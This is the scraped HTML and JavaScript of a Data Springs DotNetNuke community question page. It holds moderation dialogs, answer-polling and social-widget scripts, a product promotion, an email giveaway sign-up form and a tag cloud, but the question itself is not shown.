			<ul class="qaPageActions dnnClear">
				<li></li>
				<li></li>
			</ul>
		</div>
	</div>
	<div id="dnn_ctr540_Dispatch_Question_divLogin" class="qaLogin">
		<h2 class="dnnFormSectionHead">Your Answer</h2>
		<div class="dnnFormMessage dnnFormWarning">
			In order to provide an answer to this question, you must  <a id="dnn_ctr540_Dispatch_Question_hlLogin" href="https://www.datasprings.com/Login?returnurl=%2fHelp%2fCommunity%2fview%2fquestion%2fid%2f44436%3fsort%3dactive">Login</a>
		</div>
	</div>
	
	<div id="divQuestionFlag" class="qaDialog">
		<h2 class="dnnFormSectionHead">I am flagging this question because...</h2>
		<div class="options">
			<table id="dnn_ctr540_Dispatch_Question_rblstFlagQuestion" style="width:200px;">
			<tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_0" type="radio" name="dnn$ctr540$Dispatch$Question$rblstFlagQuestion" value="1" checked="checked" /><label for="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_0">very low quality</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_1" type="radio" name="dnn$ctr540$Dispatch$Question$rblstFlagQuestion" value="7" /><label for="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_1">it is spam</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_2" type="radio" name="dnn$ctr540$Dispatch$Question$rblstFlagQuestion" value="2" /><label for="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_2">it doesn't belong here</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_3" type="radio" name="dnn$ctr540$Dispatch$Question$rblstFlagQuestion" value="4" /><label for="dnn_ctr540_Dispatch_Question_rblstFlagQuestion_3">other</label></td>
			</tr>
		</table>
			<textarea name="dnn$ctr540$Dispatch$Question$txtFlagQuestionOther" rows="2" cols="20" id="dnn_ctr540_Dispatch_Question_txtFlagQuestionOther" style="height:100px;width:350px;">
</textarea>
		</div>
		<ul class="dnnActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_cmdFlagQuestion" title="Flag" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr540$Dispatch$Question$cmdFlagQuestion&#39;,&#39;&#39;)">Flag</a></li>
		</ul>
		<div class="qaInform"><span>10</span> inform moderator flags remaining</div>
	</div>
	<div id="divQuestionDelete" class="qaDialog">
		<h2 class="dnnFormSectionHead">I am deleting this question because...</h2>
		<div class="options">
			<table id="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion" style="width:200px;">
			<tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_0" type="radio" name="dnn$ctr540$Dispatch$Question$rblstDeleteQuestion" value="1" checked="checked" /><label for="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_0">very low quality</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_1" type="radio" name="dnn$ctr540$Dispatch$Question$rblstDeleteQuestion" value="7" /><label for="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_1">it is spam</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_2" type="radio" name="dnn$ctr540$Dispatch$Question$rblstDeleteQuestion" value="2" /><label for="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_2">it doesn't belong here</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_3" type="radio" name="dnn$ctr540$Dispatch$Question$rblstDeleteQuestion" value="4" /><label for="dnn_ctr540_Dispatch_Question_rblstDeleteQuestion_3">other</label></td>
			</tr>
		</table>
			<textarea name="dnn$ctr540$Dispatch$Question$txtDeleteQuestionOther" rows="2" cols="20" id="dnn_ctr540_Dispatch_Question_txtDeleteQuestionOther" style="height:100px;width:350px;">
</textarea>
		</div>
		<ul class="dnnActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_cmdDeleteQuestion" title="Delete" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr540$Dispatch$Question$cmdDeleteQuestion&#39;,&#39;&#39;)">Delete</a></li>
		</ul>
	</div>
	<div id="divAnswerFlag" class="qaDialog">
		<h2 class="dnnFormSectionHead">I am flagging this answer because...</h2>
		<div class="options">
			<table id="dnn_ctr540_Dispatch_Question_rblstAnswerFlag" style="width:200px;">
			<tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_0" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerFlag" value="1" checked="checked" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_0">very low quality</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_1" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerFlag" value="7" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_1">it is spam</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_2" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerFlag" value="2" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_2">it doesn't belong here</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_3" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerFlag" value="4" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerFlag_3">other</label></td>
			</tr>
		</table>
			<textarea name="dnn$ctr540$Dispatch$Question$txtbxAnswerFlag" rows="2" cols="20" id="dnn_ctr540_Dispatch_Question_txtbxAnswerFlag" style="height:100px;width:350px;">
</textarea>
		</div>
		<ul class="dnnActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_cmdAnswerFlag" title="Flag" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr540$Dispatch$Question$cmdAnswerFlag&#39;,&#39;&#39;)">Flag</a></li>
		</ul>
		<div class="qaInform"><span>10</span> inform moderator flags remaining</div>
	</div>
	<div id="divAlreadyFlagged" class="qaDialog">
		<h2 class="dnnFormSectionHead">Flagging a Post</h2>
		<div class="options dnnFormMessage dnnFormWarning">
			<p>You have already flagged this post. Clicking "Remove Flag" below will remove your flag, thus reducing the count by one as well. </p>
		</div>
		<ul class="dnnActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_cmdAlreadyFlagged" title="Remove Flag" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr540$Dispatch$Question$cmdAlreadyFlagged&#39;,&#39;&#39;)">Remove Flag</a></li>
		</ul>
		<div class="qaInform"></div>
	</div>
	<div id="divAnswerDelete" class="qaDialog">
		<h2 class="dnnFormSectionHead">I am deleting this answer because...</h2>
		<div class="options">
			<table id="dnn_ctr540_Dispatch_Question_rblstAnswerDelete" style="width:200px;">
			<tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_0" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerDelete" value="1" checked="checked" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_0">very low quality</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_1" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerDelete" value="7" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_1">it is spam</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_2" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerDelete" value="2" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_2">it doesn't belong here</label></td>
			</tr><tr>
				<td><input id="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_3" type="radio" name="dnn$ctr540$Dispatch$Question$rblstAnswerDelete" value="4" /><label for="dnn_ctr540_Dispatch_Question_rblstAnswerDelete_3">other</label></td>
			</tr>
		</table>
			<textarea name="dnn$ctr540$Dispatch$Question$txtAnswerDelete" rows="2" cols="20" id="dnn_ctr540_Dispatch_Question_txtAnswerDelete" style="height:100px;width:350px;">
</textarea>
		</div>
		<ul class="dnnActions dnnClear">
			<li><a id="dnn_ctr540_Dispatch_Question_cmdAnswerDelete" title="Delete" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr540$Dispatch$Question$cmdAnswerDelete&#39;,&#39;&#39;)">Delete</a></li>
		</ul>
	</div>
</div>
<input name="dnn$ctr540$Dispatch$Question$tempId" type="text" id="dnn_ctr540_Dispatch_Question_tempId" style="display:none;" />

	<script language="javascript" type="text/javascript">
		/*globals jQuery, window, Sys */
		(function ($, Sys) {
		    function setupDnnAnswers() {
		        $('.qaCommentArea').dnnPanels();

		        var po = document.createElement('script');
		        po.type = 'text/javascript';
		        po.async = true;
		        po.src = 'https://apis.google.com/js/plusone.js';
		        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

		        $('#divQuestionFlag').dialog({ autoOpen: false, minWidth: 450, title: 'Flag Question' });
		        $('#divAnswerFlag').dialog({ autoOpen: false, minWidth: 450, title: 'Flag Answer' });
		        $('#divQuestionDelete').dialog({ autoOpen: false, minWidth: 450, title: 'Delete Question' });
		        $('#divAnswerDelete').dialog({ autoOpen: false, minWidth: 450, title: 'Delete Answer' });
		        $('#divAlreadyFlagged').dialog({ autoOpen: false, minWidth: 450, title: '' });
		        $('#flagQuestion').click(function () {
		            $('#divQuestionDelete').dialog('close');
		            $('#divAnswerFlag').dialog('close');
		            $('#divAnswerDelete').dialog('close');
		            $('#divAlreadyFlagged').dialog('close');
		            $('#divQuestionFlag').dialog('open');
		            // prevent the default action, e.g., following a link
		            return false;
		        });
		        $('.flagAnswer').click(function () {
		            var postid = jQuery(this).attr("postid");
		            $("#dnn_ctr540_Dispatch_Question_tempId").val(postid);
		            $('#divQuestionFlag').dialog('close');
		            $('#divQuestionDelete').dialog('close');
		            $('#divAnswerDelete').dialog('close');
		            $('#divAlreadyFlagged').dialog('close');
		            $('#divAnswerFlag').dialog('open');
		            // prevent the default action, e.g., following a link
		            return false;
		        });
		        $('.undoFlag').click(function () {
		            var postid = jQuery(this).attr("postid");
		            $("#dnn_ctr540_Dispatch_Question_tempId").val(postid);
		            $('#divQuestionFlag').dialog('close');
		            $('#divQuestionDelete').dialog('close');
		            $('#divAnswerDelete').dialog('close');
		            $('#divAnswerFlag').dialog('close');
		            $('#divAlreadyFlagged').dialog('open');
		            // prevent the default action, e.g., following a link
		            return false;
		        });
		        $('#deleteQuestion').click(function () {
		            $('#divQuestionFlag').dialog('close');
		            $('#divAnswerFlag').dialog('close');
		            $('#divAnswerDelete').dialog('close');
		            $('#divAlreadyFlagged').dialog('close');
		            $('#divAlreadyFlagged').dialog('close');
		            $('#divQuestionDelete').dialog('open');
		            // prevent the default action, e.g., following a link
		            return false;
		        });
		        $('.deleteAnswer').click(function () {
		            var postid = jQuery(this).attr("postid");
		            $("#dnn_ctr540_Dispatch_Question_tempId").val(postid);
		            $('#divQuestionDelete').dialog('close');
		            $('#divAnswerFlag').dialog('close');
		            $('#divQuestionFlag').dialog('close');
		            $('#divAlreadyFlagged').dialog('close');
		            $('#divAnswerDelete').dialog('open');
		            // prevent the default action, e.g., following a link
		            return false;
		        });

		        MonitorAnswers();
		    };

		    function MonitorAnswers() {
		        $.ajax({
		            type: "POST",
		            url: '/DesktopModules/DNNQA/Qa.asmx/GetLastQuestionPostId',
		            data: "{ 'postId' : '" + $("#PostId").text() + "'}",
		            contentType: "application/json",
		            dataType: "json",
		            success: function (data) {
		                if (data.d > $("#lastAnswerId").text()) {
		                    var refresh = 'A new answer has been provided.  <a href=\"javascript:location.reload(true)\">Click to refresh</a>';
		                    $("#divMessage span").html(refresh);
		                }
		                else {
		                    setTimeout(function () { MonitorAnswers(); }, 10000);
		                }
		            },
		            error: function (xhr, status, error) {
		                if (error != "") alert(error);
		            }
		        });


		        !function (d, s, id) {
		            var js, fjs = d.getElementsByTagName(s)[0];
		            if (!d.getElementById(id)) {
		                js = d.createElement(s); js.id = id; js.src = "//platform.twitter.com/widgets.js";
		                fjs.parentNode.insertBefore(js, fjs);
		            }
		        } (document, "script", "twitter-wjs");

		        !function (d, s, id) {
		            var js, fjs = d.getElementsByTagName(s)[0];
		            if (d.getElementById(id)) return;
		            js = d.createElement(s); js.id = id;
		            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		            fjs.parentNode.insertBefore(js, fjs);
		        } (document, 'script', 'facebook-jssdk');

		    }

		    $(document).ready(function () {
		        setupDnnAnswers();
		        Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
		            setupDnnAnswers();

		            var enableTwitter = 'True';
		            if (enableTwitter = true) {
		                twttr.widgets.load();
		            }

		            var enableFacebook = '199331090086322';
		            if (enableFacebook.length > 0) {
		                FB.XFBML.parse();
		            }
		            
		            var enableLinkedIn = 'True';
		            if (enableLinkedIn = true) {
		                IN.parse();
		            }

		        });
		    });

		} (jQuery, window.Sys));
	</script>  

<div style="display:none;" id="lastAnswerId">0</div>
<div style="display:none;" id="PostId">44436</div>
</div>
<script language="javascript" type="text/javascript">
	/*globals jQuery, window, Sys */
	(function ($, Sys) {
		function setupDnnQuestions() {
			$('.qaTooltip').qaTooltip();
		}

		$(document).ready(function () {
			setupDnnQuestions();
			Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
				setupDnnQuestions();
			});
		});

	} (jQuery, window.Sys));
</script>  
	</div><div id="dnn_ctr540_Dispatch_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div><!-- End_Module_540 --></div>
    <div class="ClearFloat"></div>
  </div>
</div>
</div><div class="DnnModule DnnModule-DNNReferralModule DnnModule-725"><a name="725"></a>
<!-- Data Springs Green Smaller Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h4>
        <span id="dnn_ctr725_Title_titleLabel" class="ContainerTitle textGreen">Looking for a DNN Module?</span>



      </h4>
    </div>
    <div id="dnn_ctr725_ContentPane" class="TitleContentpane"><!-- Start_Module_725 --><div id="dnn_ctr725_ModuleContent" class="DNNModuleContent ModDNNReferralModuleC">
	
<div>If you&rsquo;ve used Data Springs modules before, you know how easy they are to install and use. We have&nbsp;built each individual module in our collection with integration in mind, so when you opt for&nbsp;Collection 7.0 you&rsquo;ll be able to install our entire toolbox quickly and start putting it to work for&nbsp;your business today.Yes, in the blink of an eye you will arrive on the scene like a Superhero!</div>
<div><br />
</div>
<div>Data Springs has long been recognized as a leader in the DotNetNuke (DNN) community through hard work, integrity, and commitment.&nbsp;We&rsquo;ve helped thousands of people <strong>POWER UP </strong>their website and&nbsp;our Collection 7.0 will do the same for you.</div>
<div><br />
</div>
<div>You deserve more than just an average website. <strong>You deserve a MACHINE!</strong></div>
<div><br />
</div>
<div><a class="buttonRed" href="http://store.dotnetnuke.com/home/product-details/data-springs-collection-70?r=d5ce769615aa422c9df7" target="_blank">Get started with Collection 7.0 today.</a></div>
</div><!-- End_Module_725 --></div>
    <div class="ClearFloat"></div>
  </div>
</div>
</div></div>
      <div class="ClearFloat"></div>
      
      
      <div class="ClearFloat"></div>
    </div>
  </div>
 <div class="LowerPane invert">
    <div class="siteWidth">
      
      <div class="ClearFloat"></div>
      <div id="dnn_BottomPane1of3" class="Pane1of3"><div class="DnnModule DnnModule-OptIn-SimpleOptIn DnnModule-513"><a name="513"></a>
<!-- Data Springs Green Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder ContainerBorder BgColorGreen">
    <div class="TitleTitle">
      <h4>
        <span id="dnn_ctr513_Title_titleLabel" class="ContainerTitle textWhite">Enter your email below AND grab your spot in our big giveaway!</span>



      </h4>
    </div>
    <div id="dnn_ctr513_ContentPane" class="TitleContentpane"><!-- Start_Module_513 --><div id="dnn_ctr513_ModuleContent" class="DNNModuleContent ModOptInSimpleOptInC">
	
 <script language="javascript">
        try {
            optinemail_watermark();

        }
        catch (err) {
            //Handle errors here
        }

    </script>

    <script language="javascript" type="text/javascript">
        jQuery(document).ready(function () {

            try {
                optinemail_watermark();

            }
            catch (err) {
                //Handle errors here
            }

        }
    );


        function optinemail_watermark() {
            swapValues = [];
            jQuery(".optinemail_watermark").each(
                function (i) {
                    swapValues[i] = jQuery(this).val();
                    jQuery(this).focus(function () {
                        if (jQuery(this).val() == swapValues[i]) {
                            jQuery(this).val("")
                            jQuery(this).removeClass("optinemail_watermark");
                            jQuery(this).addClass("optinsimple_textbox")
                        }
                    }
                    ).blur(function () {
                        if (jQuery.trim(jQuery(this).val()) == "") {
                            jQuery(this).val(swapValues[i])
                            jQuery(this).addClass("optinsimple_textbox")
                        }
                    }
                     )
                }
          )

        }
    </script>

<LINK id="OptInEmail_StyleSheet" runat="server" href="/Portals/0/OptInSimple_Module_513.css" type="text/css" rel="stylesheet"></LINK>
<div class="dnnFormItem OptInEmailHeader">
<p style="margin-bottom: 18px;">The winner will receive the entire Data Springs Collection 7.0 - Designed to get your website up and running like a DNN superhero (spandex not included).</p>
</div>




<div id="dnn_ctr513__OptInSimple_divFields" class="dnnFormItem OptInSimpleDivFields">

<div id="dnn_ctr513__OptInSimple_divPrefEmail" class="dnnFormItem OptInSimplePrefEmail">

	</div><div id="dnn_ctr513__OptInSimple_divTextFirstName" class="dnnFormItem divTextFirstName">
		<input name="dnn$ctr513$_OptInSimple$txtFirstName" type="text" value="First Name" id="dnn_ctr513__OptInSimple_txtFirstName" class="optinemail_watermark" />
	</div><div id="dnn_ctr513__OptInSimple_divLastName" class="dnnFormItem divLastNameOptInSimple">

	</div><div id="dnn_ctr513__OptInSimple_divtxtLastName513" class="dnnFormItem divtxtLastName">
		<input name="dnn$ctr513$_OptInSimple$txtLastName" type="text" value="Last Name" id="dnn_ctr513__OptInSimple_txtLastName" class="optinemail_watermark" />
	</div><div id="dnn_ctr513__OptInSimple_divEmail" class="dnnFormItem divEmailSimpleOptIn">

	</div><div id="dnn_ctr513__OptInSimple_divTextEmail" class="dnnFormItem divTextemail">
		<input name="dnn$ctr513$_OptInSimple$txtEmail" type="text" value="Email Address" id="dnn_ctr513__OptInSimple_txtEmail" class="optinemail_watermark" /><span id="dnn_ctr513__OptInSimple_Validate_Email" class="OptIn_ValidationError" style="visibility:hidden;">*</span><span id="dnn_ctr513__OptInSimple_Validate_InvalidEmail" class="OptIn_ValidationError" style="visibility:hidden;">*</span>
	</div></div>

<a id="dnn_ctr513__OptInSimple_lnkSubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr513$_OptInSimple$lnkSubscribe&quot;, &quot;&quot;, true, &quot;SimpleNewValidation_513&quot;, &quot;&quot;, false, true))">Subscribe</a>

					

	
</div><!-- End_Module_513 --></div>
    <div class="ClearFloat"></div>
  </div>
</div>
</div></div>
      <div id="dnn_BottomPane2of3" class="Pane2of3"><div class="DnnModule DnnModule-DNN_HTML DnnModule-545"><a name="545"></a>
<!-- Data Springs Navy Smaller Title Container -->
<div class="TitleWidth padThis">
  <div class="containerBorder">
    <div class="TitleTitle">
      <h4>
        <span id="dnn_ctr545_Title_titleLabel" class="ContainerTitle">Our Modules</span>



      </h4>
    </div>
    <div id="dnn_ctr545_ContentPane" class="TitleContentpane"><!-- Start_Module_545 --><div id="dnn_ctr545_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr545_HtmlModule_lblContent" class="Normal">
		<div class="moduleLinks"><a href="/dnnmodules/dynamicforms"><img alt="" src="/portals/0/icon_dforms.png" />Dynamic Forms</a> <a href="/dnnmodules/dynamicregistration"><img alt="" src="/portals/0/icon_dreg.png" />Dynamic Registration</a> <a href="/dnnmodules/dynamicuserdirectory"><img alt="" src="/portals/0/icon_duserdir.png" />Dynamic User Directory</a> <a href="/dnnmodules/dynamiclogin"><img alt="" src="/portals/0/icon_dlogin.png" />Dynamic Login</a> <a href="/dnnmodules/dynamicviews"><img alt="" src="/portals/0/icon_dviews.png" />Dynamic Views</a> <a href="/dnnmodules/interactiveuserimport"><img alt="" src="/portals/0/icon_intuser.png" />Interactive User Import</a> <a href="/dnnmodules/tailoredtext"><img alt="" src="/portals/0/icon_ttext.png" />Tailored Text</a> <a href="/dnnmodules/optinemail"><img alt="" src="/portals/0/icon_opt.png" />Opt In Email</a> <a href="/dnnmodules/renewalreminder"><img alt="" src="/portals/0/icon_renew.png" />Renewal Reminder</a> </div>
	</div>

</div><!-- End_Module_545 --></div>
    <div class="ClearFloat"></div>
  </div>
</div></div></div>
      <div id="dnn_BottomPane3of3" class="Pane3of3"><div class="DnnModule DnnModule-EasyDNNnewsTagCloud DnnModule-596"><a name="596"></a>
<!-- Data Springs Green Title Container -->
<div class="TitleWidth padThis">
<div class="TitleWidth padThis ContainerBorder BgColorGold">
  <div class="TitleTitle">
    <h4>
      <span id="dnn_ctr596_Title_titleLabel" class="ContainerTitle textWhite"> </span>



    </h4>
  </div>
  <div id="dnn_ctr596_ContentPane" class="TitleContentpane"><!-- Start_Module_596 --><div id="dnn_ctr596_ModuleContent" class="DNNModuleContent ModEasyDNNnewsTagCloudC">
	
<div id="EDN_BlogOne" class="tag_cloud">
	


	<div class="boxtagslist">
		<div id="TagCloudDiv" class="tags">
			
			<a class="TagStyle6" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1410/TagName/Dynamic-Registration">Dynamic Registration</a>
			
			<a class="TagStyle6" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1408/TagName/dynamic-forms">dynamic forms</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1409/TagName/JavaScript">JavaScript</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1/TagName/submit-forms-button-issues">submit forms button issues</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1406/TagName/IE-10">IE 10</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1407/TagName/responsive">responsive</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1411/TagName/RoleName">RoleName</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1412/TagName/SearchOptionValue">SearchOptionValue</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1413/TagName/SearchOption">SearchOption</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1414/TagName/SQL">SQL</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1415/TagName/SQL-Options">SQL Options</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1416/TagName/Form-Fields">Form Fields</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1417/TagName/Country">Country</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1418/TagName/Region">Region</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1419/TagName/SortOrder">SortOrder</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1420/TagName/Combo-Box">Combo Box</a>
			
			<a class="TagStyle4" href="https://www.datasprings.com/Help/Blog/PID/537/mcat/596/acat/2/TagID/1421/TagName/Dropdownlist">Dropdownlist</a>
			
		</div>
	</div>


<!--FooterBegin-->
<!--FooterEnd-->
	
</div>

</div><!-- End_Module_596 --></div>
  <div class="ClearFloat"></div>
</div>
</div></div></div>
      <div class="ClearFloat"></div>
    </div>
  </div>
</div>
<div class="Footer">
  <div class="siteWidth">
    <div class="footerItems">
      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Copyright">Copyright 2026 by Data Springs, Inc</span>

      <a id="dnn_dnnTERMS_hypTerms" class="Footertxt" rel="nofollow" href="https://www.datasprings.com/Terms">Terms Of Use</a>
      <a id="dnn_dnnPRIVACY_hypPrivacy" class="Footertxt" rel="nofollow" href="https://www.datasprings.com/Privacy">Privacy Statement</a>
    </div>
    <div id="dnn_FooterPane" class="Pane1of2"><div class="DnnModule DnnModule-DNN_HTML DnnModule-594"><a name="594"></a>
<!-- Data Springs No Title No Padding Container -->
<div id="dnn_ctr594_ContentPane" class="NoPaddingNoTitleContentPane"><!-- Start_Module_594 --><div id="dnn_ctr594_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr594_HtmlModule_lblContent" class="Normal">
		<p><a class="Sicon" href="https://www.facebook.com/DataSprings" target="_blank">F</a> <a class="Sicon" href="http://twitter.com/#!/datasprings" target="_blank">T</a> <a class="Sicon" href="http://www.linkedin.com/profile/view?id=5995691" target="_blank">L</a></p>

<p>Site creation : <a href="https://www.dune-i.com/site-internet-lead-generation/#site-internet" target="_blank">Dune Interactive</a></p>

	</div>

</div><!-- End_Module_594 --></div>
<div class="ClearFloat"></div></div></div>
    <div class="ClearFloat"></div>
  </div>
</div>
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`100`}" />
        <input name="__RequestVerificationToken" type="hidden" value="gTk9hdK14UH0mYNqyi7cjOufuDkv_46tO0WQ47ltqlHKcv5f3Yti4dCAPyC7rvHcz7-SIQ2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr513__OptInSimple_Validate_Email"), document.getElementById("dnn_ctr513__OptInSimple_Validate_InvalidEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr513__OptInSimple_Validate_Email = document.all ? document.all["dnn_ctr513__OptInSimple_Validate_Email"] : document.getElementById("dnn_ctr513__OptInSimple_Validate_Email");
dnn_ctr513__OptInSimple_Validate_Email.controltovalidate = "dnn_ctr513__OptInSimple_txtEmail";
dnn_ctr513__OptInSimple_Validate_Email.focusOnError = "t";
dnn_ctr513__OptInSimple_Validate_Email.validationGroup = "SimpleNewValidation_513";
dnn_ctr513__OptInSimple_Validate_Email.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr513__OptInSimple_Validate_Email.initialvalue = "";
var dnn_ctr513__OptInSimple_Validate_InvalidEmail = document.all ? document.all["dnn_ctr513__OptInSimple_Validate_InvalidEmail"] : document.getElementById("dnn_ctr513__OptInSimple_Validate_InvalidEmail");
dnn_ctr513__OptInSimple_Validate_InvalidEmail.controltovalidate = "dnn_ctr513__OptInSimple_txtEmail";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.focusOnError = "t";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.errormessage = "*";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.validationGroup = "SimpleNewValidation_513";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr513__OptInSimple_Validate_InvalidEmail.validationexpression = "^([a-zA-Z0-9_\\-])+(\\.([a-zA-Z0-9_\\-])+)*@((\\[(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5])))\\.(((([0-1])?([0-9])?[0-9])|(2[0-4][0-9])|(2[0-5][0-5]))\\]))|((([a-zA-Z0-9])+(([\\-])+([a-zA-Z0-9])+)*\\.)+([a-zA-Z])+(([\\-])+([a-zA-Z0-9])+)*))$";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(LoadCKEditorInstance_dnn_ctr540_Dispatch_Question_teContent_teContent);function LoadCKEditorInstance_dnn_ctr540_Dispatch_Question_teContent_teContent(sender,args) {if (jQuery("[id*='UpdatePanel']").length == 0 && CKEDITOR && CKEDITOR.instances && CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent) { CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent.updateElement();}if (document.getElementById('dnn_ctr540_Dispatch_Question_teContent_teContent') == null){return;}if (CKEDITOR.instances.dnn_ctr540_Dispatch_Question_teContent_teContent){return;}if (jQuery().ckeditor) {var editorteContent = jQuery('#dnn_ctr540_Dispatch_Question_teContent_teContent').ckeditor(editorConfigeditorteContent);} else if ($.ckeditor) {var editorteContent = $('#dnn_ctr540_Dispatch_Question_teContent_teContent').ckeditor(editorConfigeditorteContent);} else {var editorteContent = CKEDITOR.replace( 'dnn_ctr540_Dispatch_Question_teContent_teContent', editorConfigeditorteContent);}CKEDITOR.on('instanceReady', function (ev) {ev.editor.on('maximize', function () {if (ev.editor.commands.maximize.state == 1) {var mainDocument = CKEDITOR.document;CKEDITOR.env.gecko && mainDocument.getDocumentElement().setStyle( 'position', 'fixed' );}});});if(CKEDITOR && CKEDITOR.config){  CKEDITOR.config.portalId = 0};}
